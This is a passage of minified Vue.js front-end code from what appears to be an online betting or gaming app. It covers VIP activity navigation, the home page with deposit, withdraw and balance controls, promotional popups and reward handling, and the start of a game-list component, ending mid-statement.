hC(o,r=!1){let l=_s(o).maintainCondition;if(ys.value.currencyEnum==="KIDR"||ys.value.currencyEnum==="KVND")return l+"k";if(l<1e3)return l;if(l>=1e3&&l<1e6)return r?l/1e3:l/1e3+"k";if(l>=1e6)return r?l/1e6:l/1e6+"m"}function yC(o,r=!1){const c=_s(o).maintainConditionBetAmount?_s(o).maintainConditionBetAmount:0;console.log(_s(o),"num");let l=c;if(ys.value.currencyEnum==="KIDR"||ys.value.currencyEnum==="KVND")return l+"k";if(l<1e3)return l;if(l>=1e3&&l<1e6)return r?l/1e3:l/1e3+"k";if(l>=1e6)return r?l/1e6:l/1e6+"m"}function fC(){return Co.value.isWithdrawLimit}function bC(o){if(typeof o=="string"){if(o.includes("k"))return Number(o.replace("k","")).toLocaleString(void 0,{maximumFractionDigits:10})+"k";if(o.includes("m"))return Number(o.replace("m","")).toLocaleString(void 0,{maximumFractionDigits:10})+"m"}return Number(o).toLocaleString(void 0,{maximumFractionDigits:10})}function wC(o){if(typeof o=="string"){if(o.includes("k"))return Number(o.replace("k",""))*1e3;if(o.includes("m"))return Number(o.replace("m",""))*1e6}return Number(o)}function Op(){const o=Dt(),{initData:r}=ft(),c=()=>{var g,f,R,E;if(console.log("🔍 檢查VIP活動配置:",{initData:r.value,activityList:(g=r.value)==null?void 0:g.activityList,activityListLength:(R=(f=r.value)==null?void 0:f.activityList)==null?void 0:R.length}),!((E=r.value)!=null&&E.activityList))return console.warn("❌ initData.activityList 不存在或為空"),null;const w=r.value.activityList.find(x=>x.activityTypeEnum==="VIP"&&x.enableEnum==="TRUE"&&x.showInActivityEnableEnum==="TRUE");return console.log("🔍 找到的VIP活動:",w),w},l=async()=>{var R,E,x,S,b,L;if(console.log("🔍 檢查 initData 狀態:",{hasInitData:!!r.value,hasActivityList:!!((R=r.value)!=null&&R.activityList),activityListLength:((x=(E=r.value)==null?void 0:E.activityList)==null?void 0:x.length)||0}),(S=r.value)!=null&&S.activityList)return console.log("✅ initData 已存在"),!0;const w=localStorage.getItem("initData");if(w)try{const M=JSON.parse(w);if(M!=null&&M.activityList&&(console.log("✅ 從緩存恢復 initData"),M.activityList.some(A=>A.activityTypeEnum==="VIP"&&A.enableEnum==="TRUE"&&A.showInActivityEnableEnum==="TRUE")))return console.log("✅ 緩存中有VIP活動數據"),!0}catch(M){console.error("解析緩存數據失敗:",M)}console.log("⏳ 等待 initData 加載...");const g=Date.now(),f=3e3;for(;!((b=r.value)!=null&&b.activityList)&&Date.now()-g<f;)await new Promise(M=>setTimeout(M,100));return(L=r.value)!=null&&L.activityList?(console.log("✅ initData 加載完成"),!0):(console.error("❌ initData 加載超時"),!1)},u=()=>{const w=localStorage.getItem("initData");if(w)try{const g=JSON.parse(w);if(g!=null&&g.activityList)return g.activityList.find(f=>f.activityTypeEnum==="VIP"&&f.enableEnum==="TRUE"&&f.showInActivityEnableEnum==="TRUE")}catch(g){console.error("解析緩存數據失敗:",g)}return null},m=async(w=null)=>{let g=w;if(g||(g=c(),g||(console.log("🔍 store 中沒有VIP活動，嘗試從緩存獲取..."),g=u(),g?console.log("✅ 從緩存獲取到VIP活動:",g):(console.log("❌ 緩存中也沒有VIP活動，等待數據加載..."),await l()&&(g=c())))),!g){console.error("❌ 未找到可用的VIP活動"),$t(t("activity.activityNotOpen"));return}console.log("🚀 導航到VIP頁面:",g),o.push({path:"/vip",query:{activityId:g.id},state:{params:{data:JSON.stringify(g)}}})};return{navigateToVip:m,navigateFromHome:async()=>{await m()},navigateFromMain:async()=>{await m()},navigateFromActivity:w=>{w.activityTypeEnum==="VIP"?m(w):o.push({path:`${w.redirectUrl}`,query:{activityId:w.id},state:{params:{data:JSON.stringify(w)}}})},getCurrentVipActivity:c,ensureInitData:l}}const Ci=o=>(Lt("data-v-f69a0b42"),o=o(),St(),o),Mp=["onClick"],Pp={class:"userInfo__container-content"},Dp={class:"userInfo__container-content-wrapper"},Bp={"text-10":"","text-center":""},Gp={"text-10":"","text-center":""},xp=Ci(()=>s("div",{class:"border"},null,-1)),Up={class:"userAvatar",alt:""},Fp={key:0,class:"vip","w-47":"","h-14":"",alt:""},Vp={class:"userInfo__container-content__name"},Kp={key:0,class:"userInfo__container-content-nickname"},Wp={style:{"z-index":"11",position:"relative"}},Hp={class:"currencySign_pkr"},jp={class:"mr-4"},zp=Ci(()=>s("div",{class:"wallet_plus"},"+",-1)),Jp={flex:"","items-center":"",class:"wallet"},Yp={"text-10":"","text-center":"","m-t-5":"",class:"item-text"},qp={key:0,class:"rt-bubble"},Xp={"text-10":"","text-center":"","m-t-5":"",class:"item-text"},Qp={"w-31":"","h-22":"",alt:""},Zp={class:"mail-text","text-10":"","text-center":""},eg={key:0,class:"redPoint"},tg={key:1,class:"redPoint"},sg={class:"game"},og=400,ag=Object.assign({name:"HomePage"},{__name:"index",setup(o){const{checkDailyCache:r,classifyTimeRangesByTime:c}=bc(),l=In(()=>xo(()=>Promise.resolve().then(()=>j2),void 0)),u=In(()=>xo(()=>import("./views-activity-8071ca5b.js").then(U=>U.qP),["assets/views-activity-8071ca5b.js","assets/vendor-vue-9e99ed2d.js","assets/vendor-swiper-c93552ea.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-db120855.js","assets/vendor-vant-853ccbaf.css","assets/vendor-lodash-a61d259e.js","assets/theme-home-0599ff7b.js","assets/vendor-crypto-37f8cdfa.js","assets/vendor-axios-864d6d7f.js","assets/views-activity-c4a27566.css"])),m=Dt(),p=Wt(),T=()=>{if(p.query.inviteType&&sessionStorage.setItem("inviteType",p.query.inviteType),p.query.referCode&&!X.value){sessionStorage.setItem("referCode",p.query.referCode);const U=_o();U.loginPopupVisible=!0,U.routeQueryData=p.query}},v=U=>{if(!U.length)return 0;const me=["onlineDepositChannelList","offlineDepositChannelList"],Ie=[];return U.forEach(Ke=>{me.forEach(gt=>{Ie.push(...Ke[gt]||[])})}),Ie.reduce((Ke,gt)=>{const at=Number(gt.rewardRate)||0;return at>0?Math.max(Ke,at):Ke},0)},w=(U,me)=>{const Ie=U.filter(gt=>gt.cashRewardEnum===me&&gt.cashRewardDetailList&&gt.cashRewardDetailList.length>0);if(Ie.length===0)return 0;let Ke=0;return Ie.forEach(gt=>{const at=gt.cashRewardDetailList.map(ws=>Number(ws.reward)||0),Qt=Math.max(...at);Ke=Math.max(Ke,Qt)}),Ke},g=K(()=>{try{const U=Ot.value;if(!U||U.length===0)return null;const me=[{type:"PERCENT",formatter:Ke=>`${Go.Div(Ke,100)}%`},{type:"FIXED_AMOUNT",formatter:Ke=>`${Go.Div(Ke,100)}`}];for(const Ke of me){const gt=w(U,Ke.type);if(gt>0)return Ke.formatter(gt)}const Ie=v(x.value);return Ie>0?`${Go.Div(Ie,100)}%`:null}catch(U){return console.error("計算充值贈送比例異常:",U),null}}),{initData:f,setPaymentChannelList:R}=ft(),{initReadyDone:E,paymentChannelList:x}=ke(ft()),S=ts(),{setShowed:b}=vs(),{merchantConfigList:L}=f,M=ls(),I=de(),{showPopup:A}=mo(),N=mo(),{showDownPopup:Y}=ke(N),{showStrongPopup:J,onGetMemberReferInfo:Z,checkPopupType:Ee}=Ws(),C=Ws(),{showStrongDownPopup:V}=ke(C),{hideAllFloatingButton:O}=ke(Vn()),h=K(()=>ks()),{isAndroidApp:z}=h.value,X=K(()=>M.token),he=K(()=>M.isLoggedIn()),{t:W}=it(),ue=yt(),{currencySign:re,currency:ye}=os(),{userUnreadMessage:Ae,memberUnreadMessageCount:ve,userInfo:_e,isSetUserUnread:Ne,balance:Be}=ke(ue),{vipMemberLevelData:ce,showActivityPopup:we,showRedPackRainFromHome:pe}=ke(S),{disabledActivityData:ee,setDisabledActivityData:ge,setVipMemberLevelData:Je}=ts(),xe=K(()=>{try{return f.unreadRegisterMessageList}catch(U){return console.error("error",U),[]}}),be=_(ve.value);vt(ve,U=>{be.value=U}),Fc(()=>{be.value=es.sessionStorage.get("memberUnreadMessageCount")});const Le=_("id"),qe=K(()=>[{text:W("home.defaultInfo"),value:"",disabled:!0},{text:At.global.locale.value==="ur-PK"?`${_e.value.id}‎ UID`:`UID ${_e.value.id}`,value:"id"},{text:_e.value.nickName,value:"nickName",icon:Ce(`${I.theme}/home/dropUser.png`)},{text:_e.value.mobile&&`+${_e.value.mobile.slice(0,2)}****${_e.value.mobile.slice(-3)}`,value:"mobile",icon:Ce(`${I.theme}/home/dropMobile.png`)},{text:_e.value.email&&`${_e.value.email.split("@")[0].slice(0,3)}****@${_e.value.email.split("@")[1]}`,value:"email",icon:Ce(`${I.theme}/home/dropMail.png`)}]),We=_(null);if(L.length>0){const U=L.find(me=>me.dictKey=="COPYWRITING_MOBILE_SLIDER");U&&(We.value=JSON.parse(U.dictValue),We.value.sort((me,Ie)=>Number(Ie.sort)-Number(me.sort)))}const et=_(!0),Re=_(!1),Pe=_({}),Ze=_(!1),mt=_("0"),rt=_(!0),lt=_(!1),$e=_(null),Te=_(null),Rt=_(!1),nt=_(!1),Oe=_(!1),Ct=_(!1),Pt=_(null),It=_(!1),xt=()=>{It.value=!1},Ht=()=>{const{notShowToday:U}=vs();if(U){const me=new Date;me.setHours(23,59,59),gs.set("popupTime","KGApp",{expires:me}),rt.value=!1}et.value=!1,b(!0)},Xt=()=>{const{siteMessageNotShowToday:U}=vs();if(U){const me=new Date;me.setHours(23,59,59),gs.set("siteMessagePopupTime","siteMessage",{expires:me})}Re.value=!1},ae=U=>{if(U.redirectType==="RED_PACKET_RAIN")S.setShowResPackActive(!0);else{const me=U.redirectType==="BONUS_WALLET";(me||U.url&&!lt.value)&&Zs(U,me)}},oe=(U,me)=>{es.localStorage.set(U,me)},He=U=>{const me=es.localStorage.get(U);if(me)switch(U){case"disabledActivityData":ge(me);break;case"vipMemberLevelData":Je(me);break;case"isUserUnread":{const{onSetUserUnreadMessage:Ie}=yt();Ie(me);break}}},Q=async()=>{try{const{onSetUserUnreadMessage:U,getMemberUnreadMessageCount:me}=yt(),{code:Ie,data:Ke}=await Me.get("/consumer/common/commonMessageMember/existUnread");Ie&&Number(Ie)===1e4&&(oe("isUserUnread",Ke),U(Ke),await me())}catch(U){console.error("error",U)}},te=["SECOND_AND_THIRD_DEPOSIT","RANKING"],H=async()=>{if(!X.value)return!0;try{const{depositeNum:U}=await xo(()=>import("./views-activity-8071ca5b.js").then(me=>me.qN),["assets/views-activity-8071ca5b.js","assets/vendor-vue-9e99ed2d.js","assets/vendor-swiper-c93552ea.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-db120855.js","assets/vendor-vant-853ccbaf.css","assets/vendor-lodash-a61d259e.js","assets/theme-home-0599ff7b.js","assets/vendor-crypto-37f8cdfa.js","assets/vendor-axios-864d6d7f.js","assets/views-activity-c4a27566.css"]);if(U.value==="0")return!0}catch(U){return console.error("获取充值次数失败:",U),!1}return!1},q=async()=>{if(ee){let U=[...Array.isArray(ee)?ee:[]];await H()&&(U=[...U,...te]);const me=[...new Set(U)];Rt.value=!me.includes("FIRST_DEPOSIT"),nt.value=!me.includes("GIFT_PACKAGE_REWARD"),S.setShowFirstDepositPop(Rt.value),Oe.value=!0,Ct.value=!me.includes("VIP")}else try{const{code:U,data:me}=await Me.get("/consumer/activity/getDisabledActivityTypeList");if(U&&Number(U)===1e4){let Ie=[...Array.isArray(me)?me:[]];await H()&&(Ie=[...Ie,...te]);const Ke=[...new Set(Ie)];oe("disabledActivityData",Ke),ge(Ke),Rt.value=!Ke.includes("FIRST_DEPOSIT"),nt.value=!Ke.includes("GIFT_PACKAGE_REWARD"),S.setShowFirstDepositPop(Rt.value),Oe.value=!0,Ct.value=!Ke.includes("VIP")}}catch(U){console.error(U)}bs.value&&nt.value&&Bt()},Ve=async()=>{try{const{code:U,data:me}=await Me.get("/consumer/common/commonMessageMember/selectLatestUnreadNeedPopUpMessage");U&&Number(U)===1e4&&(me&&Object.keys(me).length>2?(Re.value=!0,Pe.value=me):(Re.value=!1,Pe.value={}))}catch(U){console.error(U)}},Ge=async()=>{try{const{data:U}=await Me.get("/consumer/payment/paymentDepositChannel/options");U&&Array.isArray(U)&&R(U)}catch(U){console.error("獲取支付渠道列表異常:",U)}},tt=_(!0),ct=()=>{tt.value=!1},Xe=_(!0),st=_(!0),ot=_(!0),bt=K(()=>{if(ot.value||!ie.value)return null;let U="downApp";return V.value?U="strongDownApp":Y.value?U="downApp":et.value?U="notification":tt.value?U="customActivity":Re.value?U="siteMessage":Xe.value&&X.value?U="activityDialog":st.value&&j.value==="home"&&(U="redPackRain"),U}),Nt=K(()=>!et.value&&!Re.value&&!Y.value&&!X.value),ie=_(!1),ut=()=>new Promise(U=>{if(V.value||Y.value){ie.value=!0,U();return}let me=null,Ie=!1,Ke=()=>{};const gt=()=>{Ie||(Ie=!0,me&&(clearTimeout(me),me=null),Ke(),ie.value=!0,U())};Ke=vt(()=>V.value||Y.value,at=>{at&&gt()}),me=setTimeout(gt,og)}),pt=U=>U?new URL(Object.assign({"../../../assets/images/theme1/other/avatar/1.png":Zo,"../../../assets/images/theme1/other/avatar/10.png":ea,"../../../assets/images/theme1/other/avatar/11.png":ta,"../../../assets/images/theme1/other/avatar/12.png":sa,"../../../assets/images/theme1/other/avatar/13.png":oa,"../../../assets/images/theme1/other/avatar/14.png":aa,"../../../assets/images/theme1/other/avatar/15.png":na,"../../../assets/images/theme1/other/avatar/16.png":ia,"../../../assets/images/theme1/other/avatar/17.png":la,"../../../assets/images/theme1/other/avatar/18.png":ra,"../../../assets/images/theme1/other/avatar/19.png":ca,"../../../assets/images/theme1/other/avatar/2.png":ua,"../../../assets/images/theme1/other/avatar/20.png":_a,"../../../assets/images/theme1/other/avatar/21.png":da,"../../../assets/images/theme1/other/avatar/22.png":ma,"../../../assets/images/theme1/other/avatar/23.png":pa,"../../../assets/images/theme1/other/avatar/24.png":ga,"../../../assets/images/theme1/other/avatar/25.png":va,"../../../assets/images/theme1/other/avatar/26.png":ha,"../../../assets/images/theme1/other/avatar/27.png":ya,"../../../assets/images/theme1/other/avatar/28.png":fa,"../../../assets/images/theme1/other/avatar/29.png":ba,"../../../assets/images/theme1/other/avatar/3.png":wa,"../../../assets/images/theme1/other/avatar/30.png":Ea,"../../../assets/images/theme1/other/avatar/31.png":Ta,"../../../assets/images/theme1/other/avatar/32.png":Ca,"../../../assets/images/theme1/other/avatar/33.png":$a,"../../../assets/images/theme1/other/avatar/34.png":La,"../../../assets/images/theme1/other/avatar/35.png":Sa,"../../../assets/images/theme1/other/avatar/36.png":Ra,"../../../assets/images/theme1/other/avatar/37.png":ka,"../../../assets/images/theme1/other/avatar/38.png":Aa,"../../../assets/images/theme1/other/avatar/39.png":Ia,"../../../assets/images/theme1/other/avatar/4.png":Na,"../../../assets/images/theme1/other/avatar/40.png":Oa,"../../../assets/images/theme1/other/avatar/41.png":Ma,"../../../assets/images/theme1/other/avatar/42.png":Pa,"../../../assets/images/theme1/other/avatar/43.png":Da,"../../../assets/images/theme1/other/avatar/44.png":Ba,"../../../assets/images/theme1/other/avatar/45.png":Ga,"../../../assets/images/theme1/other/avatar/46.png":xa,"../../../assets/images/theme1/other/avatar/47.png":Ua,"../../../assets/images/theme1/other/avatar/48.png":Fa,"../../../assets/images/theme1/other/avatar/49.png":Va,"../../../assets/images/theme1/other/avatar/5.png":Ka,"../../../assets/images/theme1/other/avatar/50.png":Wa,"../../../assets/images/theme1/other/avatar/51.png":Ha,"../../../assets/images/theme1/other/avatar/52.png":ja,"../../../assets/images/theme1/other/avatar/53.png":za,"../../../assets/images/theme1/other/avatar/54.png":Ja,"../../../assets/images/theme1/other/avatar/55.png":Ya,"../../../assets/images/theme1/other/avatar/56.png":qa,"../../../assets/images/theme1/other/avatar/57.png":Xa,"../../../assets/images/theme1/other/avatar/58.png":Qa,"../../../assets/images/theme1/other/avatar/59.png":Za,"../../../assets/images/theme1/other/avatar/6.png":en,"../../../assets/images/theme1/other/avatar/60.png":tn,"../../../assets/images/theme1/other/avatar/7.png":sn,"../../../assets/images/theme1/other/avatar/8.png":on,"../../../assets/images/theme1/other/avatar/9.png":an})[`../../../assets/images/theme1/other/avatar/${U}.png`],self.location).href:ye==="PKR"||ye==="ZMW"||ye==="INR"?new URL("//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/21-c2cc4483.png",self.location).href:new URL("//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/1-2d42579b.png",self.location).href,ne=async()=>{try{const{data:U}=await Me.get("/consumer/activity/vipMember/getOne");oe("vipMemberLevelData",U),Je(U),Pt.value=U}catch(U){console.error("error",U)}},$=()=>{X.value&&(It.value=!0)},d=K(()=>At.global.locale.value==="ur-PK");vt(()=>X.value,async()=>{$e.value=await gs.get("popupTime"),$e.value&&(rt.value=!1),p.path==="/index"||io()},{immediate:!0});const j=_("home");vt(()=>p.name,U=>{j.value==="home"&&st.value&&S.setShowResPackActive(!1),j.value=U,j.value!=="home"&&io()}),ze(()=>{Jt(()=>{vt(()=>Nt.value,U=>{!E.value||!ye||!U||z||Jt(()=>{$c()})},{immediate:!0})}),"requestIdleCallback"in window&&requestIdleCallback(()=>{var U,me;if((U=_e.value)!=null&&U.avatar){const Ie=new Image;Ie.src=pt(_e.value.avatar)}if(((me=Pt.value)==null?void 0:me.vipLevel)!==void 0){const Ie=new Image;Ie.src=Ce(`${I.theme}/vip-head/vip-head-${Pt.value.vipLevel||0}.webp`)}})}),ze(async()=>{var me,Ie;const U=performance.now();console.log("✅ onMounted:",I.theme);try{if(window!=null&&window.AndroidJS){const at=(Ie=(me=As().config)==null?void 0:me.SYSTEM_APP_UPDATE)==null?void 0:Ie[0];if(!at)return console.warn("沒有找到系統更新配置"),!1;const Qt=Ms=>new Promise(Ps=>setTimeout(Ps,Ms)),Po=await(async(Ms=2e4)=>{var lo;if(typeof window.AndroidJS.getAppInitState!="function")return console.log("old version androidjs not have getAppInitState method"),!0;if(window.AndroidJS.getAppInitState())return!0;const Ps=1e3,Bo=Date.now();for(;Date.now()-Bo<Ms;)if(await Qt(Ps),(lo=window.AndroidJS)!=null&&lo.getAppInitState())return!0;return!1})(2e4);let Do=I.theme==="theme1"?"red":"blue";Po&&window.AndroidJS.checkUpdate?window.AndroidJS.checkUpdate(JSON.stringify(at),Do):window.open(`tm-action::openUrl::${at.downloadUrl}`)}X.value&&(He("disabledActivityData"),q(),Te.value=await gs.get("siteMessagePopupTime"),Te.value||Ve(),x.value.length||Ge(),await Z(!0)),Ee("homePage")?J(!0):A(),X.value||await new Promise(gt=>setTimeout(()=>{gt("")},100)),ie.value=!1,await ut(),ot.value=!1,T(),Op(),window.addEventListener("closeSiteMessageModal",wt);const Ke=performance.now();console.log(`🏠 Home page mounted in ${(Ke-U).toFixed(2)}ms`),window.gtag&&window.gtag("event","timing_complete",{name:"home_mount",value:Math.round(Ke-U)})}catch(Ke){console.error("Home page mount error:",Ke),window.gtag&&window.gtag("event","exception",{description:"Home page mount error",fatal:!1})}});const fe=_(!1),_t=_(!1);qn(async()=>{console.log("✅ onActivated:");try{const U=await M.validateToken();!Ne.value&&X.value&&U&&(He("isUserUnread"),Q()),X.value&&(ce.value?Pt.value=ce.value:(He("vipMemberLevelData"),ne()),await Z(),Ee("homePageActivated")&&J(!0)),z&&window.AndroidJS.webLoadComplete()}catch(U){console.error("Home page activated error:",U)}if(ot.value)ot.value=!1;else if(!ls().isExiting){_t.value=!0,et.value=!0;const me=(L==null?void 0:L.find(at=>at.dictKey=="COPYWRITING_POPUP_CONFIG"))||{},Ie=JSON.parse(me.dictValue||"[]"),Ke=X.value?"loginAfterPopupMode":"loginBeforePopupMode";Ie.filter(at=>at[Ke]===3).length?(tt.value=!0,fe.value=!0):fe.value=!1,Ft({isBackHome:!0})}});const wt=()=>{Re.value=!1};Cs(()=>{$e.value&&clearTimeout($e.value),Te.value&&clearTimeout(Te.value),Ut.value&&(clearInterval(Ut.value),Ut.value=null),We.value=null,Pt.value=null,Pe.value={},window.removeEventListener("closeSiteMessageModal",wt),console.log("🏠 Home page unmounted and cleaned up")});const dt=K(()=>{try{return!!L.find(me=>me.dictKey=="SWITCH_HOMEPAGE_FLOATING_BUTTON")}catch(U){return console.error("商户浮窗配置异常:",U),!1}}),Ot=K(()=>{try{const U=L.find(me=>me.dictKey==="DEPOSIT_PLATFORM");return U&&U.dictValue?JSON.parse(U.dictValue):[]}catch(U){return console.error("獲取入款渠道配置異常:",U),[]}}),bs=K(()=>f.activityList.find(U=>U.activityTypeEnum==="GIFT_PACKAGE_REWARD"&&U.showInActivityEnableEnum==="TRUE")),Bt=async(U=!1)=>{if(!bs.value.id)return;let me=!1,Ie=null;const Ke=new Promise(at=>{Ie=setTimeout(()=>{at(!1)},5e3)}),gt=Me.get("consumer/activity/getRewardList",{params:{activityTypeEnum:"GIFT_PACKAGE_REWARD",activityId:bs.value.id}}).then(at=>(Ie&&(clearTimeout(Ie),Ie=null),at)).catch(at=>{Ie&&(clearTimeout(Ie),Ie=null),console.log("error",at)});try{const at=await Promise.race([gt,Ke]);if(at===!1){U||setTimeout(()=>{Bt(!0)},5e3);return}const{data:Qt,code:ws}=at;ws==="10000"&&Qt&&Qt[0]&&(me=!0,Qt[0].activityStatusEnum==="WAIT_RECEIVE"&&Number(Qt[0].amount)>0&&wc(bs.value.receivePlatformListJson)&&jt(Qt[0].amount)),!me&&!U&&setTimeout(()=>{Bt(!0)},5e3)}catch(at){Ie&&(clearTimeout(Ie),Ie=null),U?console.error("error",at):setTimeout(()=>{Bt(!0)},5e3)}},jt=U=>{let me={activityTypeEnum:"GIFT_PACKAGE_REWARD",subActivityTypeEnum:"RETURN_BENEFITS_REWARD",activityId:bs.value.id,deviceEnum:Ec()};Tc(me).then(()=>{Ze.value=!0,mt.value=ds(U)}).catch(Ie=>{console.error("error",Ie)})},no=()=>{Ze.value=!1},Os=_o(),Io=()=>{An.value=0,Os.loginPopupVisible=!0},No=()=>{An.value=1,Os.loginPopupVisible=!0};function Oo(){Xe.value=!1,Mo.value=!1}const Ut=_(null),P=()=>{r()||(pe.value=!0,S.setShowResPackActive(!0))},je=()=>{st.value=!1,S.setShowResPackActive(!1),Ft()};vt(()=>bt.value,U=>{U==="redPackRain"&&st.value&&P()},{immediate:!1});const Ft=(U={})=>{if(clearInterval(Ut.value),p.path!=="/index")return;const me=()=>{var Ie,Ke;(Ke=(Ie=c())==null?void 0:Ie.within)!=null&&Ke.length?(st.value=!0,clearInterval(Ut.value)):st.value=!1};U.isBackHome&&me(),Ut.value=setInterval(()=>me(),1e4)},io=()=>{st.value=!1,Ut.value&&(clearInterval(Ut.value),Ut.value=null)},Mo=_(!1),bn=_(null),Ni=()=>{if(!he.value){Os.loginPopupVisible=!0;return}Mo.value=!0,Jt(()=>{var U;(U=bn.value)==null||U.openDirectly()})};return(U,me)=>{var wn,En,Tn;const Ie=dp,Ke=Vm,gt=zi,at=ji,Qt=po,ws=po,Po=rn("RouterLink"),Do=Bm,Ms=Lm,Ps=Od,Bo=vd,lo=Q_,Oi=P_,Mi=Cc,ro=Qe("lazy"),Ds=Qe("shrink-on-click");return a(),i("div",{class:"home_page",style:Ye(e(ss)("/home/bg.png"))},[y(Ie,{onOpenGiftPopup:Ni}),e(We)&&e(We).length>0?(a(),Se(e(Kc),{key:0,style:Ye({direction:e(d)?"rtl":"ltr"}),class:"my-swipe",modules:[e(E_)],"space-between":30,"slides-per-view":"auto","centered-slides":!0,autoplay:{delay:3e3,disableOnInteraction:!1}},{default:B(()=>[(a(!0),i(F,null,se(e(We),(zt,Pi)=>(a(),Se(e(Vc),{key:zt.sort||zt||Pi},{default:B(()=>[le(s("img",{onDragstart:me[0]||(me[0]=Ks(()=>{},["prevent"])),onClick:Ks(z2=>ae(zt),["prevent"])},null,40,Mp),[[ro,e(kt)(zt.imgUrl)]])]),_:2},1024))),128))]),_:1},8,["style","modules"])):k("",!0),y(Ke,{onClick:me[1]||(me[1]=zt=>et.value=!0)}),s("div",Pp,[s("div",Dp,[e(he)?(a(),i(F,{key:1},[s("div",{class:"userInfo__container-content__avatar",onClick:me[2]||(me[2]=zt=>e(m).push("/vip"))},[xp,le(s("img",Up,null,512),[[ro,pt(e(ue).userInfo.avatar)]]),!e(Co).err&&e(Ct)?le((a(),i("img",Fp,null,512)),[[ro,e(Ce)(`${e(I).theme}/vip-head/vip-head-${((wn=e(Pt))==null?void 0:wn.vipLevel)||0}.webp`)]]):k("",!0)]),s("div",Vp,[Object.keys(e(_e)).length?(a(),i("div",Kp,[s("div",Wp,[y(at,null,{default:B(()=>[y(gt,{modelValue:e(Le),"onUpdate:modelValue":me[3]||(me[3]=zt=>Fe(Le)?Le.value=zt:null),options:e(qe)},null,8,["modelValue","options"])]),_:1})]),["id","nickName"].includes(e(Le))?(a(),Se(Qt,{key:0,w12:"",h12:"","m-r-6":"",icon:e(Kn)(e(I).theme==="theme1"?"copy":"main-copy"),onClick:me[4]||(me[4]=zt=>e(xs)(e(_e)[e(Le)]))},null,8,["icon"])):k("",!0)])):k("",!0),s("div",{class:"balance",onClick:$},[s("span",Hp,[G(n(e(re))+" ",1),s("span",jp,[e(X)?(a(),i(F,{key:1},[G(n(e(ds)(e(Be)))+" ",1),e(_e).currencyEnum==="KIDR"||e(_e).currencyEnum==="KVND"?(a(),i(F,{key:0},[G(" k ")],64)):k("",!0)],64)):(a(),i(F,{key:0},[G("-")],64))])]),zp])])],64)):(a(),i(F,{key:0},[le((a(),i("div",{class:"login-btn",onClick:Io},[s("div",Bp,n(U.$t("registerLogin.logIn")),1)])),[[Ds]]),le((a(),i("div",{class:"register-btn",onClick:No},[s("div",Gp,n(U.$t("registerLogin.register")),1)])),[[Ds]])],64))]),s("div",Jp,[le((a(),i("div",{class:"recharge-btn",style:Ye({marginRight:e(g)?"min(1.63rem, 5.78vw)":"min(0.63rem, 2.22vw)"}),onClick:me[5]||(me[5]=zt=>e(m).push("/wallet/recharge"))},[y(ws,{icon:"deposit","w-32":"","h-32":"","m-auto":""}),s("div",Yp,n(U.$t("main.deposit")),1),e(g)?(a(),i("div",qp," +"+n(e(g)),1)):k("",!0)],4)),[[Ds]]),le((a(),i("div",{onClick:me[6]||(me[6]=(...zt)=>e(Jo)&&e(Jo)(...zt))},[y(ws,{icon:"withdraw","w-32":"","h-32":"","m-auto":""}),s("div",Xp,n(U.$t("main.withdraw")),1)])),[[Ds]]),y(Po,{to:"/home/Messages",class:"message"},{default:B(()=>[le(s("img",Qp,null,512),[[Ds],[ro,e(Ce)("theme1/home/mail.png")]]),s("div",Zp,n(U.$t("home.mail")),1),!e(X)&&e(xe).length?(a(),i("div",eg,n(e(xe).length),1)):k("",!0),e(X)&&e(Ae)&&e(be)?(a(),i("div",tg,n(e(be)),1)):k("",!0)]),_:1})])]),s("div",sg,[y(Do),y(Ms)]),y(Ps),e(et)&&e(bt)==="notification"?(a(),Se(Bo,{key:1,"popup-location-enum":"INDEX","show-notice-popup-by-back-home":e(_t),title:e(At).global.t("home.notification"),check:!0,onCloseModal:Ht},null,8,["show-notice-popup-by-back-home","title"])):k("",!0),e(Re)&&e(bt)==="siteMessage"?(a(),Se(lo,{key:2,class:"homeNotification",show:e(Re)&&e(bt)==="siteMessage",check:!0,title:(En=e(Pe))==null?void 0:En.title,content:(Tn=e(Pe))==null?void 0:Tn.content,"message-data":e(Pe),"confirm-event":Xt,onCloseModal:Xt},null,8,["show","title","content","message-data"])):k("",!0),e(tt)&&e(bt)==="customActivity"?(a(),Se(e(l),{key:3,"show-custom-activity-popup-by-back-home":e(fe),onEnd:ct},null,8,["show-custom-activity-popup-by-back-home"])):k("",!0),e(Xe)&&e(bt)==="activityDialog"&&e(we)||e(Mo)?(a(),Se(e(u),{key:4,ref_key:"activityDialogRef",ref:bn,show:!!(e(Xe)&&e(bt)==="activityDialog"&&e(X)),onCloseModal:Oo},null,8,["show"])):k("",!0),y(fp),le(y(Ep,null,null,512),[[ns,!e(O)]]),y(Rp),e(j)==="home"&&e(dt)&&!e(O)?(a(),Se(Oi,{key:5})):k("",!0),e(Ze)?(a(),Se(Mi,{key:6,"money-num":e(mt),"receive-type":"GIFT_PACKAGE_REWARD",onClosePopup:no},null,8,["money-num"])):k("",!0),e(S).showResPackActive&&e(j)==="home"?(a(),Se(Lc,{key:7,onClosed:je})):k("",!0),y(w_,{"is-visible":e(It),onCloseModal:xt},null,8,["is-visible"])],4)}}}),ng=De(ag,[["__scopeId","data-v-f69a0b42"]]),EC=Object.freeze(Object.defineProperty({__proto__:null,default:ng},Symbol.toStringTag,{value:"Module"}));const ig={class:"all_content"},lg={class:"tab_list"},rg=["onClick"],cg={key:0,class:"maintain_box"},ug={class:"maintain_img"},_g={class:"name van-ellipsis"},dg={class:"game_list"},mg={alt:"",srcset:""},pg=["onClick"],gg={class:"game_img",style:{position:"relative"}},vg={key:0,class:"maintain_box"},hg={class:"maintain_img"},yg={__name:"all",props:{searchText:{type:String,default:""}},emits:["onChangeCode"],setup(o,{emit:r}){const c=o,l=r,u=de(),m=N=>`${Ce(`${u.theme}${N}`)}`,p=rs(),T=Wt(),{t:v}=it(),w=Dt(),g=ms(),{setLoading:f}=g,R=K(()=>{const N=JSON.parse(JSON.stringify(p.filterPlatformList(T.query.category)));return N.map(Y=>{Y.platformImg=typeof Y.platformImg=="string"&&Y.platformImg.includes("{")?JSON.parse(Y.platformImg):Y.platformImg}),N}),E=_(""),x=(N,Y,J=!1)=>{J&&w.replace({path:"/home/allOnlineGames",query:{category:T.query.category,platformCode:N}}),E.value=N,M(N),l("onChangeCode",Y)};function S(){return R.value.find(N=>N.platformCode===T.query.platformCode)}ze(async()=>{f(!0),await p.refreshGameList();const N=await S();p.allGame.length?N&&Object.keys(N)&&await 